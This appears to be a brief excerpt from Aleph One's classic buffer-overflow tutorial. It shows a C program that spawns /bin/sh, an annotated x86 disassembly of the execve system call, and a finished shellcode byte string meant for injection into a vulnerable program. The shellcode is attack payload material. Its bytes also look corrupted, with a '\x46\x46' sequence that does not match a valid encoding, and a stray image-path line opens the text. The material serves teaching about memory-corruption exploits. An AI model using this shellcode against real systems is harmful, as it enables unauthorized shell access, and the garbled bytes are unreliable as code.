 void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
(disassembly of execve call)*
0x80002bc <__execve>: pushl %ebp
0x80002bd <__execve+1>: movl %esp,%ebp
0x80002bf <__execve+3>: pushl %ebx
The procedure prelude.
0x80002c0 <__execve+4>: movl $0xb,%eax
Copy 0xb (11 decimal) onto the stack. This is the
index into the syscall table. 11 is execve.
0x80002c5 <__execve+9>: movl 0x8(%ebp),%ebx
Copy the address of "/bin/sh" into EBX.
0x80002c8 <__execve+12>: movl 0xc(%ebp),%ecx
Copy the address of name[] into ECX.
0x80002cb <__execve+15>: movl 0x10(%ebp),%edx
Copy the address of the null pointer into %edx.
0x80002ce <__execve+18>: int $0x80
Change into kernel mode.
(format instructions and data as characters)*
“\xeb\x1f\x5e
\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b
\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd
\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff
\xff\xff/bin/sh”
(exact shell code by Aleph One)